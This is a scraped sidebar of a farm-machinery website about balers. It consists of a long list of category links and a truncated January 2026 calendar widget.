	<li class="cat-item cat-item-2660"><a href="https://newdutchbaler.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://newdutchbaler.com/category/moisture/" >moisture</a>
</li>
	<li class="cat-item cat-item-3731"><a href="https://newdutchbaler.com/category/momma/" >momma</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://newdutchbaler.com/category/monsterous/" >monsterous</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://newdutchbaler.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://newdutchbaler.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://newdutchbaler.com/category/mower/" >mower</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://newdutchbaler.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://newdutchbaler.com/category/muck/" >muck</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://newdutchbaler.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://newdutchbaler.com/category/nadje/" >nadje</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://newdutchbaler.com/category/nahi/" >nahi</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://newdutchbaler.com/category/ne400033/" >ne400033</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://newdutchbaler.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://newdutchbaler.com/category/needle/" >needle</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://newdutchbaler.com/category/netwrap/" >netwrap</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://newdutchbaler.com/category/newholland/" >newholland</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://newdutchbaler.com/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://newdutchbaler.com/category/nh1b/" >nh1b</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://newdutchbaler.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://newdutchbaler.com/category/nieuwe/" >nieuwe</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://newdutchbaler.com/category/nolts/" >nolt&#039;s</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://newdutchbaler.com/category/of6813/" >of6813</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://newdutchbaler.com/category/online/" >online</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://newdutchbaler.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://newdutchbaler.com/category/operator/" >operator</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://newdutchbaler.com/category/operators/" >operators</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://newdutchbaler.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://newdutchbaler.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://newdutchbaler.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://newdutchbaler.com/category/packer/" >packer</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://newdutchbaler.com/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://newdutchbaler.com/category/paddy/" >paddy</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://newdutchbaler.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://newdutchbaler.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://newdutchbaler.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://newdutchbaler.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://newdutchbaler.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://newdutchbaler.com/category/pb700141909/" >pb700141909</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://newdutchbaler.com/category/pb86635482/" >pb86635482</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://newdutchbaler.com/category/pennings/" >pennings</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://newdutchbaler.com/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://newdutchbaler.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://newdutchbaler.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://newdutchbaler.com/category/pickup/" >pickup</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://newdutchbaler.com/category/plant/" >plant</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://newdutchbaler.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://newdutchbaler.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://newdutchbaler.com/category/ploughing/" >ploughing</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://newdutchbaler.com/category/pluged/" >pluged</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://newdutchbaler.com/category/plunger/" >plunger</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://newdutchbaler.com/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://newdutchbaler.com/category/possibility/" >possibility</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://newdutchbaler.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://newdutchbaler.com/category/prasa/" >prasa</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://newdutchbaler.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://newdutchbaler.com/category/preheat/" >preheat</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://newdutchbaler.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://newdutchbaler.com/category/pressa/" >pressa</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://newdutchbaler.com/category/pressage/" >pressage</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://newdutchbaler.com/category/presse/" >presse</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://newdutchbaler.com/category/pressing/" >pressing</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://newdutchbaler.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://newdutchbaler.com/category/prestolite/" >prestolite</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://newdutchbaler.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://newdutchbaler.com/category/primo/" >primo</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://newdutchbaler.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://newdutchbaler.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://newdutchbaler.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://newdutchbaler.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://newdutchbaler.com/category/proximity/" >proximity</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://newdutchbaler.com/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://newdutchbaler.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://newdutchbaler.com/category/punjabimunda4620/" >punjabimunda4620</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://newdutchbaler.com/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://newdutchbaler.com/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://newdutchbaler.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://newdutchbaler.com/category/quinas/" >quinas</a>
</li>
	<li class="cat-item cat-item-2352"><a href="https://newdutchbaler.com/category/r-127566-100/" >r-127566-100</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://newdutchbaler.com/category/r-131673-100/" >r-131673-100</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://newdutchbaler.com/category/r-29628/" >r-29628</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://newdutchbaler.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://newdutchbaler.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://newdutchbaler.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://newdutchbaler.com/category/rahul/" >rahul</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://newdutchbaler.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://newdutchbaler.com/category/rake/" >rake</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://newdutchbaler.com/category/raking/" >raking</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://newdutchbaler.com/category/raparts/" >raparts</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://newdutchbaler.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://newdutchbaler.com/category/rc9120/" >rc9120</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://newdutchbaler.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://newdutchbaler.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://newdutchbaler.com/category/rebaling/" >rebaling</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://newdutchbaler.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://newdutchbaler.com/category/redlands/" >redlands</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://newdutchbaler.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://newdutchbaler.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://newdutchbaler.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://newdutchbaler.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://newdutchbaler.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://newdutchbaler.com/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://newdutchbaler.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://newdutchbaler.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://newdutchbaler.com/category/rf450/" >rf450</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://newdutchbaler.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://newdutchbaler.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://newdutchbaler.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://newdutchbaler.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://newdutchbaler.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://newdutchbaler.com/category/rolling/" >rolling</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://newdutchbaler.com/category/ronde/" >ronde</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://newdutchbaler.com/category/rotor/" >rotor</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://newdutchbaler.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://newdutchbaler.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://newdutchbaler.com/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://newdutchbaler.com/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://newdutchbaler.com/category/sba320400560/" >sba320400560</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://newdutchbaler.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://newdutchbaler.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://newdutchbaler.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://newdutchbaler.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1146 current-cat"><a href="https://newdutchbaler.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://newdutchbaler.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://newdutchbaler.com/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://newdutchbaler.com/category/seeding/" >seeding</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://newdutchbaler.com/category/sensing/" >sensing</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://newdutchbaler.com/category/sensor/" >sensor</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://newdutchbaler.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://newdutchbaler.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://newdutchbaler.com/category/set-12/" >set-12</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://newdutchbaler.com/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://newdutchbaler.com/category/set40/" >set40</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://newdutchbaler.com/category/set60/" >set60</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://newdutchbaler.com/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://newdutchbaler.com/category/seventy/" >seventy</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://newdutchbaler.com/category/shear/" >shear</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://newdutchbaler.com/category/shield/" >shield</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://newdutchbaler.com/category/shim/" >shim</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://newdutchbaler.com/category/shims/" >shims</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://newdutchbaler.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://newdutchbaler.com/category/shoe/" >shoe</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://newdutchbaler.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3167"><a href="https://newdutchbaler.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://newdutchbaler.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://newdutchbaler.com/category/silage/" >silage</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://newdutchbaler.com/category/silaging/" >silaging</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://newdutchbaler.com/category/skamstrup/" >skamstrup</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://newdutchbaler.com/category/sledge/" >sledge</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://newdutchbaler.com/category/sleeve/" >sleeve</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://newdutchbaler.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://newdutchbaler.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://newdutchbaler.com/category/smokes/" >smokes</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://newdutchbaler.com/category/solenoid/" >solenoid</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://newdutchbaler.com/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://newdutchbaler.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://newdutchbaler.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://newdutchbaler.com/category/speccast/" >speccast</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://newdutchbaler.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://newdutchbaler.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://newdutchbaler.com/category/sperry/" >sperry</a>
</li>
	<li class="cat-item cat-item-2384"><a href="https://newdutchbaler.com/category/spherical/" >spherical</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://newdutchbaler.com/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://newdutchbaler.com/category/spreading/" >spreading</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://newdutchbaler.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://newdutchbaler.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://newdutchbaler.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://newdutchbaler.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://newdutchbaler.com/category/stare/" >stare</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://newdutchbaler.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://newdutchbaler.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://newdutchbaler.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://newdutchbaler.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://newdutchbaler.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://newdutchbaler.com/category/straw/" >straw</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://newdutchbaler.com/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://newdutchbaler.com/category/stroh/" >stroh</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://newdutchbaler.com/category/stubbs/" >stubbs</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://newdutchbaler.com/category/stuffer/" >stuffer</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://newdutchbaler.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://newdutchbaler.com/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://newdutchbaler.com/category/surplus/" >surplus</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://newdutchbaler.com/category/survivalskills/" >survivalskills</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://newdutchbaler.com/category/swaraj/" >swaraj</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://newdutchbaler.com/category/swather/" >swather</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://newdutchbaler.com/category/sweating/" >sweating</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://newdutchbaler.com/category/taglio/" >taglio</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://newdutchbaler.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://newdutchbaler.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://newdutchbaler.com/category/takes/" >takes</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://newdutchbaler.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://newdutchbaler.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://newdutchbaler.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://newdutchbaler.com/category/tapered/" >tapered</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://newdutchbaler.com/category/tb7623/" >tb7623</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://newdutchbaler.com/category/teaming/" >teaming</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://newdutchbaler.com/category/tear/" >tear</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://newdutchbaler.com/category/tedder/" >tedder</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://newdutchbaler.com/category/teeth/" >teeth</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://newdutchbaler.com/category/tenh1a/" >tenh1a</a>
</li>
	<li class="cat-item cat-item-2435"><a href="https://newdutchbaler.com/category/teni2d/" >teni2d</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://newdutchbaler.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://newdutchbaler.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://newdutchbaler.com/category/thirty-five/" >thirty-five</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://newdutchbaler.com/category/thread/" >thread</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://newdutchbaler.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://newdutchbaler.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://newdutchbaler.com/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://newdutchbaler.com/category/tine/" >tine</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://newdutchbaler.com/category/tisco/" >tisco</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://newdutchbaler.com/category/tomy/" >tomy</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://newdutchbaler.com/category/tongue/" >tongue</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://newdutchbaler.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://newdutchbaler.com/category/tp-ap24354/" >tp-ap24354</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://newdutchbaler.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://newdutchbaler.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://newdutchbaler.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-2370"><a href="https://newdutchbaler.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://newdutchbaler.com/category/trailers/" >trailers</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://newdutchbaler.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://newdutchbaler.com/category/transformed/" >transformed</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://newdutchbaler.com/category/transport/" >transport</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://newdutchbaler.com/category/triangular/" >triangular</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://newdutchbaler.com/category/trike/" >trike</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://newdutchbaler.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://newdutchbaler.com/category/trouble/" >trouble</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://newdutchbaler.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://newdutchbaler.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://newdutchbaler.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://newdutchbaler.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://newdutchbaler.com/category/twenty/" >twenty</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://newdutchbaler.com/category/twenty-five/" >twenty-five</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://newdutchbaler.com/category/twine/" >twine</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://newdutchbaler.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://newdutchbaler.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://newdutchbaler.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://newdutchbaler.com/category/unclogging/" >unclogging</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://newdutchbaler.com/category/uniform/" >uniform</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://newdutchbaler.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://newdutchbaler.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://newdutchbaler.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://newdutchbaler.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://newdutchbaler.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://newdutchbaler.com/category/valorguard/" >valorguard</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://newdutchbaler.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://newdutchbaler.com/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://newdutchbaler.com/category/vermeer/" >vermeer</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://newdutchbaler.com/category/vicon/" >vicon</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://newdutchbaler.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://newdutchbaler.com/category/views/" >views</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://newdutchbaler.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://newdutchbaler.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://newdutchbaler.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://newdutchbaler.com/category/vorstellung/" >vorstellung</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://newdutchbaler.com/category/w097140/" >w097140</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://newdutchbaler.com/category/w365725/" >w365725</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://newdutchbaler.com/category/w36572580/" >w36572580</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://newdutchbaler.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://newdutchbaler.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://newdutchbaler.com/category/wc584829a/" >wc584829a</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://newdutchbaler.com/category/welger/" >welger</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://newdutchbaler.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://newdutchbaler.com/category/wheat/" >wheat</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://newdutchbaler.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://newdutchbaler.com/category/will-fit/" >will-fit</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://newdutchbaler.com/category/windrower/" >windrower</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://newdutchbaler.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://newdutchbaler.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://newdutchbaler.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://newdutchbaler.com/category/woodhouse/" >woodhouse</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://newdutchbaler.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://newdutchbaler.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://newdutchbaler.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://newdutchbaler.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://newdutchbaler.com/category/worm/" >worm</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://newdutchbaler.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://newdutchbaler.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://newdutchbaler.com/category/wsk250/" >wsk250</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://newdutchbaler.com/category/yancie/" >yancie</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://newdutchbaler.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://newdutchbaler.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://newdutchbaler.com/category/yoke/" >yoke</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://newdutchbaler.com/category/zah7705701/" >zah7705701</a>
</li>
		</ul>
</div><div class="sidebarwidget"><h3 class="sidetitle">Timetable</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://newdutchbaler.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://newdutchbaler.com/2026/01/01/" title="Destination Khon Kaen Province Massey 124 Baler Used Imported The Real Deal Only Here Ch
Steel Cable for CNH New Holland 5070 Baler, High Quality
